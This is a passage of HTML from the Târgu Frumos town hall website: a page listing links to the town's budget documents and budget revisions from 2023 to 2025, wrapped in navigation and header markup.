			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
</head>

<body class="wp-singular post-template-default single single-post postid-14335 single-format-standard custom-background wp-custom-logo wp-theme-primaria-tg mega-menu-max-mega-menu-1 mega-menu-max-mega-menu-2 mega-menu-max-mega-menu-3 mega-menu-max-mega-menu-4 mega-menu-max-mega-menu-5 mega-menu-max-mega-menu-10 mega-menu-max-mega-menu-16 mega-menu-max-mega-menu-14 mega-menu-max-mega-menu-11 mega-menu-max-mega-menu-9 mega-menu-max-mega-menu-12 mega-menu-max-mega-menu-6 mega-menu-max-mega-menu-7 mega-menu-max-mega-menu-8 mega-menu-max-mega-menu-13 mega-menu-max-mega-menu-15 mega-menu-max-mega-menu-17 mega-menu-max-mega-menu-19 mega-menu-max-mega-menu-20 mega-menu-max-mega-menu-21 mega-menu-max-mega-menu-22 group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

<div id="page" class="site">
	<div class="penci-topbar clearfix style-1">
	<div class="penci-topbar_container penci-container-fluid">

					<div class="penci-topbar__left">
				<div class="topbar_item topbar_date">
	31 ianuarie 2026</div>
<div class="topbar_item topbar__trending penci-block-vc"><span class="headline-title">Recent publicat</span>	<span class="penci-trending-nav ">
		<a class="penci-slider-prev" href="#"><i class="fa fa-angle-left"></i></a>
		<a class="penci-slider-next" href="#"><i class="fa fa-angle-right"></i></a>
	</span>
<div class="penci-owl-carousel-slider" data-items="1" data-auto="0" data-autotime="4000" data-speed="400" data-loop="0" data-dots="0" data-nav="0" data-autowidth="0" data-vertical="1"><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/campania-de-promovare-a-sanatatii-mintale-ianuarie-februarie-2026/">CAMPANIA DE PROMOVARE A SĂNĂTĂȚII MINTALE –&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/servicii-de-catering-pentru-scoli-procedura-simplificata-proprie-masa-sanatoasa-2026/">Anunț achiziție servicii de catering pentru școli&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/20451/">Comunicat de presă Creștere eficiență energetică Cantină</a></h3><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/20447/">Comunicat de presă Desființare clădire corp B&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/masuri-de-prevenire-pe-timpul-sezonului-rece/">Măsuri de prevenire pe timpul sezonului rece</a></h3><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/oferta-de-vanzare-teren-extravilan-vieru-cristina-cozmescu-marcela-ancuta-moldovanu-ileana-moldovanu-costica/">Ofertă de vânzare teren extravilan</a></h3><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/anunt-incepere-implementare-proiect-construire-centru-de-ingrijiri-paliative-spitalul-tg-frumos/">Anunț începere implementare proiect „Construire centru de&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/campania-nationala-de-preventie-a-consumului-de-tutun-2025/">CAMPANIA NAȚIONALĂ DE PREVENȚIE A CONSUMULUI DE&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/cariera/">Carieră (Examen/Concurs)</a></h3><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/informare-apavital/">Informare APAVITAL</a></h3></div></div>			</div>
			<div class="penci-topbar__right">
				<div class="topbar_item topbar__social-media">
	<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a></div>


			</div>
			</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://primariatgfrumos.ro/" class="custom-logo-link" rel="home"><img width="655" height="112" src="https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos.png" class="custom-logo" alt="Primaria Orasului Târgu Frumos" decoding="async" srcset="https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos.png 655w, https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos-300x51.png 300w, https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos-585x100.png 585w" sizes="(max-width: 655px) 100vw, 655px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-meniu-nou" class="menu"><li id="menu-item-13627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13627"><a href="#" itemprop="url">Targu Frumos</a>
<ul class="sub-menu">
	<li id="menu-item-13629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13629"><a href="#" itemprop="url">Informatii generale</a>
	<ul class="sub-menu">
		<li id="menu-item-13634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13634"><a href="#" itemprop="url">Repere turistice</a></li>
		<li id="menu-item-13635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13635"><a href="#" itemprop="url">Scurt istoric</a></li>
		<li id="menu-item-13636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13636"><a href="#" itemprop="url">Strategia de dezvoltare</a></li>
		<li id="menu-item-13637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13637"><a href="#" itemprop="url">Date generale</a></li>
	</ul>
</li>
	<li id="menu-item-13638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13638"><a href="#" itemprop="url">Adminsitratie</a>
	<ul class="sub-menu">
		<li id="menu-item-13641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13641"><a href="#" itemprop="url">Primar</a></li>
		<li id="menu-item-13642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13642"><a href="#" itemprop="url">VIceprimar</a></li>
		<li id="menu-item-13643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13643"><a href="#" itemprop="url">Secretar</a></li>
		<li id="menu-item-13644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13644"><a href="#" itemprop="url">Organigrama</a></li>
		<li id="menu-item-13645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13645"><a href="#" itemprop="url">Program Audiente</a></li>
		<li id="menu-item-13646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13646"><a href="#" itemprop="url">Structura organizatorica</a></li>
		<li id="menu-item-13647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13647"><a href="#" itemprop="url">Regulamente</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13650"><a href="#" itemprop="url">CONSILIUL LOCAL AL ORAȘULUI TÂRGU FRUMOS</a>
<ul class="sub-menu">
	<li id="menu-item-13651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13651"><a href="#" itemprop="url">Membrii Consiliului Local</a></li>
	<li id="menu-item-13652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13652"><a href="#" itemprop="url">Atribuțiile Consiliului Local</a></li>
	<li id="menu-item-13653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13653"><a href="#" itemprop="url">Legea 52/2003</a></li>
	<li id="menu-item-13654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13654"><a href="#" itemprop="url">Proiecte de Hotărâri</a></li>
	<li id="menu-item-13656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13656"><a href="#" itemprop="url">Hotărări ale Consiliului Local</a></li>
	<li id="menu-item-13657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13657"><a href="#" itemprop="url">Dispozitii Convocare C.L.</a></li>
	<li id="menu-item-13658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13658"><a href="#" itemprop="url">Minutele și Procesele Verbale ale Ședințelor Consiliului Local al Orașului Târgu Frumos</a></li>
	<li id="menu-item-13659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13659"><a href="#" itemprop="url">Comisiile de Specialitate ale Consiliului Local al Orașului Târgu Frumos</a></li>
</ul>
</li>
<li id="menu-item-13660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13660"><a href="#" itemprop="url">Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-13661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13661"><a href="#" itemprop="url">SERVICIUL ECONOMIC</a>
	<ul class="sub-menu">
		<li id="menu-item-13662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13662"><a href="#" itemprop="url">Buget</a></li>
		<li id="menu-item-13663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13663"><a href="#" itemprop="url">Proiect de buget</a></li>
		<li id="menu-item-13664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13664"><a href="#" itemprop="url">Executii bugetare</a></li>
		<li id="menu-item-13665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13665"><a href="#" itemprop="url">Registru evidenta</a></li>
	</ul>
</li>
	<li id="menu-item-13666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13666"><a href="#" itemprop="url">Urbanism si amenajarea teritoriului</a>
	<ul class="sub-menu">
		<li id="menu-item-13667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13667"><a href="#" itemprop="url">FORMULARE URBANISM</a></li>
		<li id="menu-item-13668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13668"><a href="#" itemprop="url">CERTIFICATE DE URBANISM</a></li>
		<li id="menu-item-13669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13669"><a href="#" itemprop="url">AUTORIZATII DE CONSTRUIRE</a></li>
	</ul>
</li>
	<li id="menu-item-13683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13683"><a href="#ubermenu-divider" itemprop="url">[Divider]</a></li>
	<li id="menu-item-13676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13676"><a href="#" itemprop="url">ASISTENȚĂ SOCIALĂ</a>
	<ul class="sub-menu">
		<li id="menu-item-13677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13677"><a href="#" itemprop="url">Anunturi informative</a></li>
		<li id="menu-item-13678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13678"><a href="#" itemprop="url">Indemnizatii crestere copil</a></li>
		<li id="menu-item-13679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13679"><a href="#" itemprop="url">Documentatie dosar alocatie de stat pentru copii</a></li>
		<li id="menu-item-13680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13680"><a href="#" itemprop="url">Documentație Ajutor Încălzire Locuințe</a></li>
		<li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><a href="#" itemprop="url">Documentatie ajutoare alimentare – Uniunea Europeana</a></li>
		<li id="menu-item-13682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13682"><a href="#" itemprop="url">Documentaţie Tichet social pentru gradiniţă</a></li>
	</ul>
</li>
	<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13684"><a href="#" itemprop="url">S.P.C.L.E.P TÂRGU FRUMOS</a>
	<ul class="sub-menu">
		<li id="menu-item-13687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13687"><a href="#" itemprop="url">Starea Civila</a></li>
		<li id="menu-item-13686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13686"><a href="#" itemprop="url">Evidenta Populatiei</a></li>
		<li id="menu-item-13688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13688"><a href="#" itemprop="url">Formulare tipizate</a></li>
		<li id="menu-item-13685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13685"><a href="#" itemprop="url">Contact SPCLEP</a></li>
	</ul>
</li>
	<li id="menu-item-13670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13670"><a href="#" itemprop="url">BIROUL IMPOZITE, TAXE LOCALE ȘI TRANSPORT LOCAL</a></li>
	<li id="menu-item-13671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13671"><a href="#" itemprop="url">BIROU CADASTRU, AGRICOL SI PROTECTIA MEDIULUI</a></li>
	<li id="menu-item-13672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13672"><a href="#" itemprop="url">COMPARTIMENTUL JURIDIC</a></li>
</ul>
</li>
<li id="menu-item-13692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13692"><a href="#" itemprop="url">ANUNȚURI PUBLICE</a>
<ul class="sub-menu">
	<li id="menu-item-13695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13695"><a href="#" itemprop="url">Concursuri</a></li>
	<li id="menu-item-13696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13696"><a href="#" itemprop="url">Anunțuri PUG</a></li>
	<li id="menu-item-13697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13697"><a href="#" itemprop="url">Anunțuri de interes Public</a></li>
	<li id="menu-item-13698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13698"><a href="#" itemprop="url">Evenimente</a></li>
	<li id="menu-item-13699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13699"><a href="#" itemprop="url">Legislatie</a></li>
</ul>
</li>
<li id="menu-item-13693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13693"><a href="#" itemprop="url">INFORMATII DE INTERES PUBLIC</a>
<ul class="sub-menu">
	<li id="menu-item-13700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13700"><a href="#" itemprop="url">Solicitare informații</a></li>
	<li id="menu-item-13701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13701"><a href="#" itemprop="url">Buletin informativ</a></li>
	<li id="menu-item-13702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13702"><a href="#" itemprop="url">Buget</a></li>
	<li id="menu-item-13703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13703"><a href="#" itemprop="url">Bilanțuri contabile</a></li>
	<li id="menu-item-13704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13704"><a href="#" itemprop="url">Achiziții publice</a></li>
	<li id="menu-item-13705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13705"><a href="#" itemprop="url">Declarații de avere si interese</a></li>
	<li id="menu-item-13706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13706"><a href="#" itemprop="url">Formulare tip</a></li>
	<li id="menu-item-13707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13707"><a href="#" itemprop="url">Legea 544/2001</a></li>
	<li id="menu-item-13708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13708"><a href="#" itemprop="url">Cereri</a></li>
	<li id="menu-item-13709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13709"><a href="#" itemprop="url">PRELUCRAREA DATELOR CU CARACTER PERSONAL</a></li>
	<li id="menu-item-13710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13710"><a href="#" itemprop="url">Transparenta decizionala</a></li>
	<li id="menu-item-13711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13711"><a href="#" itemprop="url">Registru Unic al Transparentei Intereselor</a></li>
</ul>
</li>
<li id="menu-item-13673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13673"><a href="#" itemprop="url">ANL 2022</a></li>
<li id="menu-item-13674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13674"><a href="#" itemprop="url">BIBLIOTECA ORĂȘENEASCĂ TÂRGU FRUMOS</a></li>
<li id="menu-item-13675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13675"><a href="#" itemprop="url">SITUAȚII DE URGENȚĂ</a></li>
<li id="menu-item-13689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13689"><a href="#" itemprop="url">ASOCIAȚII DE PROPRIETARI</a></li>
<li id="menu-item-13690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13690"><a href="#" itemprop="url">FORMULARE UTILE</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13691"><a href="#" itemprop="url">LEGĂTURI UTILE</a></li>
<li id="menu-item-13694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13694"><a href="#" itemprop="url">CONTACT</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://primariatgfrumos.ro/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Introduceti cautarea..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://primariatgfrumos.ro/" class="custom-logo-link" rel="home"><img width="655" height="112" src="https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos.png" class="custom-logo" alt="Primaria Orasului Târgu Frumos" decoding="async" srcset="https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos.png 655w, https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos-300x51.png 300w, https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos-585x100.png 585w" sizes="(max-width: 655px) 100vw, 655px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://primariatgfrumos.ro/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Introduceti cautarea..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="penci-content-post noloaddisqus hide_featured_image" data-url="https://primariatgfrumos.ro/blog/bugetul/" data-id="14335" data-title="">
					<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://primariatgfrumos.ro" itemprop="item"><span itemprop="name">Acasa</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://primariatgfrumos.ro/blog/category/uncategorized/" itemprop="item"><span itemprop="name">Primaria Târgu Frumos</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://primariatgfrumos.ro/blog/bugetul/" itemprop="item"><span itemprop="name">Bugetul din toate sursele de finanțare</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-14335" class="penci-single-artcontent noloaddisqus post-14335 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized penci-post-item">

							<header class="entry-header penci-entry-header penci-title-">
								<h1 class="entry-title penci-entry-title penci-title-">Bugetul din toate sursele de finanțare</h1>
								<div class="entry-meta penci-entry-meta">
									<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2023-01-13T10:26:09+02:00">13 ianuarie 2023</time><time class="updated" datetime="2026-01-29T00:14:19+02:00">29 ianuarie 2026</time></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p14335">2397</span></span></span>								</div><!-- .entry-meta -->
															</header><!-- .entry-header -->
							<div class="penci-entry-content entry-content">
	<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row_66549571 vc_row-fluid penci-pb-row"><div class="wpb_column vc_column_container vc_col-sm-12 penci-col-12"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-12 penci-col-12 "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Initial-2025-HCL-nr.51-din-24.03.2025-1.pdf">BVC Initial 2025 HCL nr.51 din 24.03.2025</a></li>
<li>&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;</li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Decembrie-2024-HCL-nr.155-din-19.12.2024.pdf">BVC Rectificare Decembrie 2024 HCL nr.155 din 19.12.2024</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Noiembrie-2024-HCL-nr.141-din-28.11.2024.pdf">BVC Rectificare Noiembrie 2024 HCL nr.141 din 28.11.2024</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Octombrie-2024-HCL-nr.121-din-21.10.2024.pdf">BVC Rectificare Octombrie 2024 HCL nr.121 din 21.10.2024</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Septembrie-2024-HCL-nr.106-din-26.09.2024-1.pdf">BVC Rectificare Septembrie 2024 HCL nr.106 din 26.09.2024</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-August-2024-HCL-nr.92-din-29.08.2024.pdf">BVC Rectificare August 2024 HCL nr.92 din 29.08.2024</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Iulie-2024-HCL-nr.83-din-25.07.2024.pdf">BVC Rectificare Iulie 2024 HCL nr.83 din 25.07.2024</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Iunie-2024-Nota-de-fundamentare-nr.41015-din-26.06.2024.pdf">BVC Rectificare Iunie 2024 Nota de fundamentare nr.41015 din 26.06.2024</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Mai-2024-HCL-nr.54-din-23.05.2024.pdf">BVC Rectificare Mai 2024 HCL nr.54 din 23.05.2024</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Aprilie-2024-Nota-de-fundamentare-nr.36425-din-14.04.2024.pdf">BVC Rectificare Aprilie 2024 Nota de fundamentare nr.36425 din 14.04.2024</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Martie-2024-Dispozitia-nr.183-din-14.03.2024.pdf">BVC Rectificare Martie 2024 Dispoziția nr.183 din 14.03.2024</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Initial-HCL-nr.9-din-12.02.2024.pdf">BVC Inițial HCL nr.9 din 12.02.2024</a></li>
<li>&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;</li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Decembrie-2023-Dispozitia-nr.967-din-21.12.2023.pdf">BVC Rectificare Decembrie 2023 Dispoziția nr.967 din 21.12.2023</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Decembrie-2023-Dispozitia-nr.956-din-14.12.2023.pdf">BVC Rectificare Decembrie 2023 Dispoziția nr.956 din 14.12.2023</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Noiembrie-2023-HCL-nr.148-din-13.11.2023-1.pdf">BVC Rectificare Noiembrie 2023 HCL nr.148 din 13.11.2023</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Noiembrie-2023-Dispozitia-nr.823-din-03.11.2023.pdf">BVC Rectificare Noiembrie 2023 Dispoziția nr.823 din 03.11.2023</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Octombrie-2023-HCL-nr.132-din-26.10.2023.pdf">BVC Rectificare Octombrie 2023 HCL nr.132 din 26.10.2023</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Septembrie-2023-HCL-nr.119-din-27.09.2023-1.pdf">BVC Rectificare Septembrie 2023 HCL nr.119 din 27.09.2023</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-August-2023-HCL-nr.101-din-30.08.2023-1.pdf">BVC Rectificare August 2023 HCL nr.101 din 30.08.2023</a></li>
<li><a style="text-decoration-line: underline;" href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Iulie-2023-HCL-nr.27.07.2023-1.pdf">BVC Rectificare Iulie 2023 HCL nr.27.07.2023</a></li>
<li><a style="text-decoration-line: underline;" href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Iunie-2023-HCL-nr.88-din-23.06.2023-1.pdf">BVC Rectificare Iunie 2023 HCL nr.88 din 23.06.2023</a></li>
<li><a style="text-decoration-line: underline;" href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Mai-2023-HCL-nr.67-din-24.05.2023-1.pdf">BVC Rectificare Mai 2023 HCL nr.67 din 24.05.2023</a></li>
<li><a style="text-decoration-line: underline;" href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Martie-2023-HCL-nr.41-din-24.03.2023-1.pdf">BVC Rectificare Martie 2023 HCL nr.41 din 24.03.2023</a></li>
